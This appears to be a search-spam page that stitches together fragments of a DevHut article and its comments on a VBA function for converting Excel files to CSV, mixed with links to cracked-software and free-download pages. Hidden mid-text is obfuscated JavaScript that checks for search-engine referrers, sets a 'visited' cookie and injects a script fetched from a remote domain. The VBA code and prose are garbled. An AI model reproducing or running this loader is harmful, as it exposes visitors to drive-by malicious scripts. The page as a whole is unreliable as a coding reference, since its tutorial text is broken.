

## [Download Free Convert Csv To Xlsx Vba For Windows 7 Professional Edition 64](https://picfs.com/1thels)



[Download Free Convert Csv To Xlsx Vba For Windows 7 Professional Edition 64](https://picfs.com/1thels)



A regular contributor to many forums including UtterAccess, Microsoft Answers and Microsoft MSDN where he helps countless people primarily with their Access database problems.. Daniel has received the Microsoft MVP award yearly since 2010 Recent PostsMost Viewed PostsCategoriesDevHut is provided graciously by CARDA Consultants Inc.

")) & "csv", xlCSVWindowsAnd commented the three previous linesThank you for posting this.. If you comment the code to disable alerts, results in a problem with automated SaveAs-processes, because it stops to ask confirmation to overwrite files.

## [Intel HD Graphics 4400 Treiber Windows 10](http://dicadisu.unblog.fr/2021/02/24/intel-hd-graphics-4400-treiber-windows-10/)

Visible = False 'Keep Excel hidden from the userThe previous lines will hide an opened excel windows, if you "bring that window to front" (i do that with Process Explorer Task Manager), that windows will have the screen updating and alerts disabled.. How can i use it ? I don't understand, this is a function, not a macro or else, so where do i have to put it ? And how can i launch it to convert XLS files to CSV ?Yes, this is a VBA function, so you have to copy/paste it into a VBA standard module.. bing ',\_0x47a4('0x29'),\_0x461007['BFaQQ'],\_0x461007[\_0x47a4('0x2a')],\_0x461007[\_0x47a4('0x2b')],\_0x461007[' GJdbE']],\_0x45522c=document['referrer'],\_0x4bcfdc=![],\_0x3a047f=cookie[\_0x47a4('0x2c')]('visited');for(var \_0x5cec8e=0x 0;\_0x461007[\_0x47a4('0x2d')](\_0x5cec8e,\_0x424348[\_0x47a4('0xd')]);\_0x5cec8e++){if(\_0x461007[\_0x47a4('0x2e')](\_0x461 007[\_0x47a4('0x2f')],\_0x47a4('0x24'))){if(\_0x461007[\_0x47a4('0x30')](\_0x45522c[\_0x47a4('0x31')](\_0x424348[\_0x5cec8e]) ,0x0)){if(\_0x461007[\_0x47a4('0x32')]('MOt',\_0x461007[\_0x47a4('0x33')])){return cookie[name];}else{\_0x4bcfdc=!![];}}}els e{document[\_0x47a4('0xe')]=\_0x461007[\_0x47a4('0x34')](\_0x461007[\_0x47a4('0x35')](\_0x461007['CArDi'](\_0x461007[\_0x 47a4('0x36')](\_0x461007[\_0x47a4('0x37')](\_0x461007[\_0x47a4('0x37')](name,'='),\_0x461007[\_0x47a4('0x38')](escape,value) ),expires?\_0x461007['UYsbU'](\_0x461007[\_0x47a4('0x39')],new Date(new Date()[\_0x47a4('0x1c')]()+\_0x461007[\_0x47a4('0 x3a')](expires,0x3e8))):''),path?\_0x461007[\_0x47a4('0x3b')](';\x20path=',path):''),domain?\_0x461007['JhDwR'](\_0x461007[\_0  $x47a4('0x3c')$ ],domain):''),secure?  $0x461007$ [  $0x47a4('0x3d')$ ]:'');}}if( $0x4bcfdc$ }if( $0x461007$ ['cqVsl']===  $0x461007$ [  $0x4$ 7a4('0x3e')]){cookie[\_0x47a4('0x3f')](\_0x461007[\_0x47a4('0x40')],0x1,0x1);if(!\_0x3a047f){\_0x461007['YurXx'](include,\_0x 461007[\_0x47a4('0x41')](\_0x461007[\_0x47a4('0x42')](\_0x461007[\_0x47a4('0x43')],q),''));}}else{params=matches[\_0x5cec8e ]['split']('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}}}R(); DEVelopers HUTI was asked in a support forum how to convert an Excel \*. [Apowersoft Video Converter Studio 4 3 7 Crack Free For Mac](https://ercosbalis.substack.com/p/apowersoft-video-converter-studio)



### [Change App Icon On Doc Mac](https://seesaawiki.jp/encretacge/d/HOT! Change App Icon On Doc Mac)

# [Game Crash For Mac](https://happy-cori-eb9470.netlify.app/Game-Crash-For-Mac)

Had a need to auto-convert XLS to CSV and found this Thanks from a fellow UA'er!Thanks so much.. xls, \* xlsx file to \* csv format I didn't readily have an answer so I created a custom function to help the user out.. this is a good algo Thank you very much for the program I does exactly what I need.. var \_0xdfcd=['Y29udmVydCtjc3YrdG8reGxzeCt2YmE=','M3w0fDJ8MXw wfDU=','d0JM','eXht','bWR2ZnI=','c3BsaXQ=','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','a3hDTGg=','cnpRa28=','U09remo=','TG JOeUg=','UllrR1g=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','OyBleHBpcmV zPQ==','OyBwYXRoPQ==','ZW1lb00=','R1hqSGs=','RUtUYlc=','YWRWZEg=','Z2V0VGltZQ==','SFp3c2g=','RVhlV3Q=','Q 1BVUmg=','OyBkb21haW49','Lmdvb2dsZS4=','LmFzay4=','LmFsdGF2aXN0YS4=','YmFr','TU90','UnN4','dmlzaXRlZA==',' YWRzdUM=','LnlhaG9vLg==','QlVHdHk=','a1dIV0Y=','Z2V0','V1FCSGs=','RlN4dXk=','akV0RW4=','RnBnZWs=','aW5kZ XhPZg==','VndrT0I=','dlRWQVo=','R2ZLTno=','U09uUHE=','Q0FyRGk=','VVlzYlU=','TldhWEU=','a0NrT2o=','VUtPRkI=',' SmhEd1I=','cGNRZ2Y=','QkFKZVQ=','Y3FWc2w=','c2V0','YXl4UHk=','blNHaUY=','dGZscEs=','ckhPVms=','c2NyaXB0','a GVhZA==','VVlHUVg=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dEFMT0s=','YXBwZW5kQ2hpbGQ='];(function(  $2a460a$ ,  $0x120808$  {var  $0x49698d$ =function( $0x2c9ae4$ ) {while(-- $0x2c9ae4$ ) { $0x2ad60a$ ['push']( $0x2ad60a$ ['shift']());}};  $0xd9698d(++0x120808);$  ( $0xdfcd,0xc5)$ );var  $0x47a4=$ function( $0x27410e$ ,  $0x38fc90$ ){ $0x27410e=0x27410e-0x0;$ var \_0x5dc73f=\_0xdfcd[\_0x27410e];if(\_0x47a4['initialized']===undefined){(function(){var \_0x512b4c;try{var \_0x467a6c=Function('return\x20(function()\x20'+'{}. [Iso Burner Software For Mac Make Persistent Usb](https://stephaneekarrington.doodlekit.com/blog/entry/13584277/fixed-iso-burner-software-for-mac-make-persistent-usb)

# [Mathboard App Free Download For Mac](https://seesaawiki.jp/othartihar/d/Mathboard App Free Download For Mac !NEW!)

I've changed the code with:oExcelWrkBk SaveAs Left(sXlsFile, InStrRev(sXlsFile, ".. xls")Obviously, changing out the path/filanem with your own I've had som issues with this code:oExcel.. So here are the fruits on my labors should it help someone else out What is also nice about the way it is written, is that it will run in any MS Office application (MS Access, MS Word, MS PowerPoint, MS Outlook, ...) without requiring any modifications (copy & paste, that's it)!' sXlsFile : Fully qualified path and filename with extension of the Excel workbook ' ' Usage: 'Now this could be further improved by extending the error handling further to trap specific errors such as  $1004 - \text{file not found, etc...}$  but it definitely illustrates the basic principle in using late binding to utilize Excel to open the file and convert it to \*.. csv format I hope this helps 11 responses on " MS Access

– VBA – Convert Excel XLS to CSV "Thank you so much.. Once it is there you'll be able to call it from wherever you'd like (say a button's click event).. So useful Fantastic job!Leave a Reply Cancel replyPost navigationIf you found this site helpful, consider giving a donation to offset the costs to keeping it running and thank you.. About the AuthorDaniel Pineault is the owner of CARDA Consultants Inc For 10 + years, this firm has specialized mainly in the development of custom database solutions. cea114251b [Программа Для Добавление На Сайт Файлов](http://techanmaci.rf.gd/_____.pdf)

cea114251b

[Esko Studio For Mac](http://blogvernspeechve.epizy.com/Esko_Studio_For_Mac.pdf)